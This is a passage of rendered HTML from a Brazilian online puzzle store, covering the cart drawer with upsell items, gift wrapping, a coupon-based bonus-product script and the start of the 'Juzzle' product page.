          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Adicione 
  <span>R$ 299</span>
 e ganhe frete grátis
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container upsells-container--stacked-columns'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #149c4a;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.9rem;
    --margin-bottom: 1.2rem;
  "
  data-count="3"
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Adicione e economize:
    </h3>
  
  
  
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
        data-style="add_button" 
        data-selected="false"
        data-handle="puziday"
        data-toggle="false"
        data-id="48193395556520"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
              
                <img
                  src="//www.puzi.com.br/cdn/shop/files/puziday.jpg?v=1721315043&width=500"
                  alt="Puziday"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
Puziday

              </h3>
              
            </div>
            
              <div class='upsell__price upsell__price--separate'>
                <span class='compare-price'>R$ 139,00</span><br />
                <span class='regular-price'>R$ 119,54</span>
              </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_AYjwef1"
              
            >
              <span><strong>Adicionar</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_AYjwef1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48193395556520">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8407735173288" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
        data-style="add_button" 
        data-selected="false"
        data-handle="mapa-mundi"
        data-toggle="false"
        data-id="48179828785320"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
              
                <img
                  src="//www.puzi.com.br/cdn/shop/files/quebra-cabeca-mapa-mundi-puzi.jpg?v=1723232458&width=500"
                  alt="Quebra-Cabeça Mapa Mundi"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
Mapa Mundi 
              </h3>
              
            </div>
            
            
              <div class='upsell__price upsell__price--separate'>
                <span class='compare-price'>R$ 219,00</span><br />
                <span class='regular-price'>R$ 197,00</span>
              </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_AYjwef2"
              
            >
              <span><strong>Adicionar</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_AYjwef2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48179828785320">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8404521975976" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
        data-style="add_button" 
        data-selected="false"
        data-handle="vaso-de-flor"
        data-toggle="false"
        data-id="51895841030312"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
              
                <img
                  src="//www.puzi.com.br/cdn/shop/files/quebra-cabeca-vaso-de-flor.jpg?v=1742583099&width=500"
                  alt="Quebra-Cabeça Vaso de Flor "
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
Vaso de Flor 
              </h3>
              
            </div>
            
            
              <div class='upsell__price upsell__price--separate'>
                <span class='compare-price'>R$ 297,00</span><br />
                <span class='regular-price'>R$ 247,00</span>
              </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_AYjwef3"
              
            >
              <span><strong>Adicionar</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_AYjwef3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51895841030312">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8872201093288" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              
            
            
        
          
              
            
            
        
          
              
            
            
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              

        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.6rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="add_button" 
        data-selected="false"
        data-handle="cola-para-quebra-cabecas"
        data-toggle="false"
        data-id="51699133448360"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
              
                <img
                  src="//www.puzi.com.br/cdn/shop/files/cola-puzi-para-quebra-cabecas.jpg?v=1741195188&width=500"
                  alt="Cola Puzi para Quebra-Cabeças"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
Cola para Quebra-Cabeças Puzi

              </h3>
              
            </div>
            
              <div class='upsell__price upsell__price--separate'>
                <span class='compare-price'>R$ 29,90</span><br />
                <span class='regular-price'>R$ 19,90</span>
              </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_azYaCg1"
              
            >
              <span><strong>Adicionar ao carrinho</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_azYaCg1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51699133448360">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8849405051048" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.9rem;
    --margin-bottom: 0.9rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-embalar-para-presente-1 {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-left color-background-1 accent-color-accent-1'
        data-style="checkbox_1" 
        data-selected="false"
        data-handle="embalar-para-presente-1"
        data-toggle="true"
        data-id="54324946469032"
        
      >
        
        <div class='upsell__container upsell-toggle-btn'>
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
Embalagem de presente

              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>R$ 16,90</span>
                  <span class='compare-price hidden'>R$ 16,90</span>
                </div>
              
            </div>
            
          </div>
          
            <button class='upsell__checkbox flex-center'>
              <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_qGGHby1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54324946469032">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9175939907752" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.6rem;'>
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                <span><center><a href="#" onclick="this.closest('cart-drawer').close();e.preventDefault()" class="buymorebtn">&lt; Continuar comprando</a></center></span>
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
</div><script>const cdrawer=document.querySelector("cart-drawer"),observer=new MutationObserver(()=>{let e=cdrawer.classList.contains("active");!e||history.state&&history.state.hascd?!e&&history.state&&history.state.hascd&&history.back():history.pushState({hascd:!0},"")});observer.observe(cdrawer,{attributes:!0,attributeFilter:["class"]}),window.addEventListener("popstate",function(e){cdrawer.close()});</script>
      <script>
  async function verificarCupomEAdicionarProduto() {
  try {
    const response = await fetch('/cart.js', { cache: 'no-store' });
    const cart = await response.json();
    if (cart.items.length === 1 && cart.items[0].sku?.toUpperCase() === 'PUZI-COLA') {
      await fetch('/cart/clear.js', { method: 'POST' });
      document.dispatchEvent(new CustomEvent('cart:refresh'));
      return;
    }
    const descontoAtivo = cart.discount_codes?.some(
      d => d.code?.toUpperCase() === '38RP9F0H7MEM'
    );
    if (!descontoAtivo) return;
    const produtoExiste = cart.items.some(
      item => item.sku?.toUpperCase() === 'PUZI-COLA'
    );
    if (produtoExiste) return;
    const outroProduto = cart.items.filter(
      item => item.sku?.toUpperCase() !== 'PUZI-COLA'
    );
    if (outroProduto.length === 0) return;
    const variantId = 51699133448360;
    const addResp = await fetch('/cart/add.js', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({ id: variantId, quantity: 1 }),
    });

    if (!addResp.ok) {
      console.error('Falha ao adicionar produto bônus:', addResp.status);
      return;
    }
    document.dispatchEvent(new CustomEvent('cart:refresh'));

  } catch (error) {
    console.error('Erro ao verificar cupom/adicionar produto:', error);
  }
}
function observarCartDrawer() {
  const drawer = document.querySelector('#CartDrawer');
  if (!drawer) {
    return;
  }

  const observer = new MutationObserver(mutations => {
    for (const mutation of mutations) {
      if (mutation.type === 'childList' || mutation.type === 'subtree') {
        
        break;
      }
    }
  });

  observer.observe(drawer, { childList: true, subtree: true });
}
document.addEventListener('DOMContentLoaded', observarCartDrawer);
</script><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <style>
  .breadcrumbs {
    margin: 0;
  }

  .breadcrumbs__list {
    list-style-type: none;
    margin: 0;
    padding: 0;
  }

  .breadcrumbs__item {
    display: inline-block;
    font-size:14px;
  }
  .breadcrumbs__item:not(:last-child) {
    margin-left: 4px;
  }
  .breadcrumbs__item:last-child {
    margin-left: 8px;
  }
  .breadcrumbs__item:not(:last-child):after {
    border-style: solid;
    border-width: .10em .10em 0 0;
    content: '';
    display: inline-block;
    height: .20em;
    position: relative;
    transform: rotate(45deg);
    vertical-align: middle;
    width: .20em;
    font-size:18px;
  }

  .breadcrumbs__link {
    text-decoration: underline;
  }

  .breadcrumbs__link[aria-current="page"] {
    color: inherit;
    font-weight: normal;
    text-decoration: none;
  }

  .breadcrumbs__link[aria-current="page"]:hover,
  .breadcrumbs__link[aria-current="page"]:focus {
    text-decoration: underline;
  }
</style><nav class="breadcrumbs page-width" role="navigation" aria-label="breadcrumbs">
  <ol class="breadcrumbs__list">
    <li class="breadcrumbs__item">
      <a class="breadcrumbs__link" href="/">Home</a>
    </li>
          
          <li class="breadcrumbs__item">
            <a href="/collections/desafios" title="">Desafios Lógicos</a>
          </li>
          
<li class="breadcrumbs__item">
          <a class="breadcrumbs__link" href="/products/juzzle" aria-current="page">Juzzle</a>
        </li></ol>
</nav>
      <section id="shopify-section-template--19695127953576__main" class="shopify-section section"><section
  id="MainProduct-template--19695127953576__main"
  class="page-width section-template--19695127953576__main-padding"
  data-section="template--19695127953576__main"
><style data-shopify>.section-template--19695127953576__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19695127953576__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19695127953576__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19695127953576__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19695127953576__main"
  data-section="template--19695127953576__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19695127953576__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19695127953576__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19695127953576__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--19695127953576__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19695127953576__main-31732594442408"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19695127953576__main-31732594442408"
            data-alt="Juzzle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19695127953576__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=1946 1946w" width="1946" height="1946" class="image-zoom image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31732594442408">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>
          </li><li
            id="Slide-template--19695127953576__main-31732595130536"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19695127953576__main-31732595130536"
            data-alt="Juzzle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19695127953576__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
